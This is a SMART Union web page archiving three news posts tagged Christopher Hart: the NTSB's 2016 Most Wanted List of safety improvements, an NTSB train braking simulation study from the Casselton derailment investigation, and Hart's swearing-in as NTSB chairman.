menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Christopher Hart</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Christopher Hart</span><meta property="url" content="https://www.smart-union.org/tag/christopher-hart/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-38191 post type-post status-publish format-standard hentry category-uncategorized tag-christopher-hart tag-ntsb tag-ptc" id="post-38191"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>?<img decoding="async" class="alignleft  wp-image-15350" style="margin: 4px 12px" alt="NTSB_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20149'%3E%3C/svg%3E" width="150" height="149" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2012/01/NTSB_logo.jpg" /><noscript><img decoding="async" class="alignleft  wp-image-15350" style="margin: 4px 12px" alt="NTSB_logo" src="https://www.smart-union.org/wp-content/uploads/2012/01/NTSB_logo.jpg" width="150" height="149" /></noscript>WASHINGTON – The National Transportation Safety Board (NTSB) unveiled its 2016 Most Wanted List of transportation safety improvements Wednesday, calling it a “road map from lessons learned to lives saved.” The list focuses on 10 broad safety improvements on which the NTSB has made recommendations that have not yet been implemented.</p><p>Several items on the list demonstrate the importance of technology in saving lives, preventing accidents and lessening the number and severity of injuries from accidents. For example, the list calls for promoting both the availability of collision avoidance technology in highway vehicles, and the completion of rail safety initiatives to prevent accidents. The list also calls for strengthening occupant protection in all modes of transportation, including laws mandating primary enforcement of seatbelt use, and age-appropriate child restraints.</p><p>Twenty years ago, the NTSB issued its first recommendation on the use of technology to prevent rear-end collisions. Implementation of this technology could significantly reduce motor vehicle crashes – by far the leading cause of death and injuries in transportation. Although federal regulators have made progress toward including such technologies in the 5-star safety rating on new vehicles, the NTSB advocates including such new technologies as standard equipment on all new highway vehicles – including commercial vehicles &#8212; just as airbags and seatbelts are now standard equipment.</p><p>The NTSB also called for completion of rail safety initiatives, including the implementation of positive train control (PTC). A 2008 law mandated implementation of positive train control by the end of 2015. Congress changed the law and implementation deadline late last year to avoid a possible rail transportation shut-down.</p><p>NTSB Chairman Christopher Hart cited the PTC implementation as an example of why a sense of urgency is needed in implementing Most Wanted List improvements. “Every PTC-preventable accident, death, and injury on tracks and trains affected by the law will be a direct result of the missed 2015 deadline and the delayed implementation of this life-saving technology,” Hart said.</p><p>The NTSB’s push to improve rail transit safety oversight was in part a result of the agency’s investigation of a deadly smoke event last January near Washington’s L’Enfant Plaza Metro station. The accident exposed many safety issues, some of which resulted from shortcomings in the safety oversight of WMATA. This year, the NTSB will continue to examine the way that the Federal Transit Administration is implementing such oversight – not only in Washington, but nationwide.</p><p>Improving rail tank car safety by phasing out the use of DOT-111 rail tank cars to transport flammable liquids such as crude oil and ethanol is another improvement addressed in the 2016 Most Wanted List. The deadline for implementing such tank rules is 2025. Until these tank cars are removed from service, people, their towns, and the environment surrounding the rail system remain at risk.</p><p>Distraction (especially from portable electronic devices) and fatigue continue to be serious safety issues in all modes of transportation, and the NTSB’s 2016 Most Wanted List addresses them all. The list also notes that undiagnosed and untreated medical conditions have caused or contributed to accidents and calls for operators and regulators to require medical fitness for duty.</p><p>Impairment is also an issue in all modes of transportation. The NTSB has recommended lowering the legal limit on blood alcohol content to .05 to reduce deaths and injuries on highways. However, drugs other than alcohol can also impair drivers and operators of other types of vehicles – whether these drugs are recreational, over-the-counter, or prescription.</p><p>Another improvement on the 2016 list is preventing inadvertent spins and stalls within the general aviation community – the worst safety problem facing general aviation. While airlines have become very safe, safety progress has slowed in the less widely understood world of general aviation.</p><p>All of these most wanted transportation safety improvements are the result of our accident investigations. Our most powerful tool to learn safety lessons from accidents is data recorders. Thus, the list calls for their increased use in all modes of transportation.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/christopher-hart/" rel="tag">Christopher Hart</a>, <a href="https://www.smart-union.org/tag/ntsb/" rel="tag">NTSB</a>, <a href="https://www.smart-union.org/tag/ptc/" rel="tag">PTC</a> </span></li></ul></div></div></article><article class="post-37874 post type-post status-publish format-standard hentry category-amtrak-commuter-news category-news tag-casselton-nd tag-christopher-hart tag-ecp-brakes tag-ntsb" id="post-37874"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img decoding="async" class="alignleft size-full wp-image-15350" style="margin: 4px 12px" alt="NTSB_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20149'%3E%3C/svg%3E" width="150" height="149" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2012/01/NTSB_logo.jpg" /><noscript><img decoding="async" class="alignleft size-full wp-image-15350" style="margin: 4px 12px" alt="NTSB_logo" src="https://www.smart-union.org/wp-content/uploads/2012/01/NTSB_logo.jpg" width="150" height="149" /></noscript>Washington, D.C. – As part of its ongoing investigation of the derailment of a crude oil unit train in Casselton, North Dakota, the National Transportation Safety Board produced a <i>Train Braking Simulation Study</i>, which it placed into the investigation docket. The study was prompted by recent North American crude oil and ethanol train derailments that resulted in the release of large volumes of flammable liquids that endangered persons, property and the environment.</p><p>The study shows that Electronically Controlled Pneumatic (ECP) brake systems out-performed distributed power configurations, which in turn out-performed conventional brake systems. The study provides detailed description and analysis of each rail braking system and the stopping distances they achieved under various circumstances.</p><p>“Over the last decade, the NTSB has investigated a number of catastrophic flammable liquid unit train derailments. Our recommendations have called for improved technologies that can reduce or minimize the risk of derailments. Improved braking capabilities are but one part of the equation in making rail transportation safer,” said NTSB Chairman Christopher A. Hart.</p><p>The NTSB considered emergency and full service brake applications on uniform grade, tangent track with clean, dry rails. The study also evaluated the effect of different net braking ratios, which measure the amount of force applied by the brake shoes against the wheels. While ECP brake systems performed best, increasing the net braking ratio for any brake system substantially improved its stopping performance.</p><p>The NTSB’s investigation of the Casselton, ND accident is ongoing. Analysis of the accident, along with a determination of probable cause, will come later when the investigation is completed.</p><p>To read the study, click on the following link: <a href="http://go.usa.gov/3Gz6P" target="_blank" rel="noopener">http://go.usa.gov/3Gz6P</a>.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/casselton-nd/" rel="tag">Casselton ND</a>, <a href="https://www.smart-union.org/tag/christopher-hart/" rel="tag">Christopher Hart</a>, <a href="https://www.smart-union.org/tag/ecp-brakes/" rel="tag">ECP brakes</a>, <a href="https://www.smart-union.org/tag/ntsb/" rel="tag">NTSB</a> </span></li></ul></div></div></article><article class="post-37684 post type-post status-publish format-standard hentry category-uncategorized tag-christopher-hart tag-national-transportation-safety-board tag-ntsb" id="post-37684"><div class="post-inner  pt-0 thin "><div class="entry-content"><figure id="attachment_27973" aria-describedby="caption-attachment-27973" style="width: 148px" class="wp-caption alignleft"><img decoding="async" class="size-full wp-image-27973" style="border-width: 1px;border-color: black;border-style: solid;margin: 4px" alt="NTSB_Christopher_A._Hart_web" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20148%20150'%3E%3C/svg%3E" width="148" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2015/03/NTSB_Christopher_A._Hart_web.jpg" /><noscript><img decoding="async" class="size-full wp-image-27973" style="border-width: 1px;border-color: black;border-style: solid;margin: 4px" alt="NTSB_Christopher_A._Hart_web" src="https://www.smart-union.org/wp-content/uploads/2015/03/NTSB_Christopher_A._Hart_web.jpg" width="148" height="150" /></noscript><figcaption id="caption-attachment-27973" class="wp-caption-text">Hart</figcaption></figure><p>WASHINGTON – Christopher A. Hart was sworn as the 13th chairman of the National Transportation Safety Board March 17 during a ceremony presided over by Chief Administrative Law Judge Alfonso Montano.</p><p>President Barack Obama nominated Hart to serve as chairman in January 2015, and the U.S. Senate confirmed him on March 12, 2015. He has been serving as acting chairman since April 26, 2014.</p><p>Prior to stepping into the role of acting chairman, Hart had served as vice chairman and a member of the board since 2009. He also served as a member of the board from 1990 to 1993.</p><p>&#8220;I am very grateful for this opportunity to lead this dynamic agency that is dedicated to improving transportation safety,” said Hart. “I have been involved in transportation safety for more than 30 years, and the NTSB truly sets the bar higher for continued safety improvement.&#8221;</p><p>Hart is an aerospace engineer, attorney, and licensed pilot with commercial, multi-engine and instrument ratings. His family has a tradition of accomplishment in the field of transportation. In 1926, his great uncle, James Herman Banning, was the first African-American to receive a pilot&#8217;s license issued by the U.S. Government.</p><p>After serving as a member of the board from 1990-1993, Hart served as deputy administrator of the National Highway Traffic Safety Administration, before moving to the Federal Aviation Administration in 1995. He served as the FAA assistant administrator for System Safety and then became deputy director for Air Traffic Safety Oversight before returning to the board in 2009.</p><p>Hart holds a law degree from Harvard Law School and Master&#8217;s and Bachelor&#8217;s degrees in Aerospace Engineering from Princeton University. He is a member of the District of Columbia Bar and the Lawyer-Pilots Bar Association.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/christopher-hart/" rel="tag">Christopher Hart</a>, <a href="https://www.smart-union.org/tag/national-transportation-safety-board/" rel="tag">National Transportation Safety Board</a>, <a href="https://www.smart-union.org/tag/ntsb/" rel="tag">NTSB</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-50801079"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 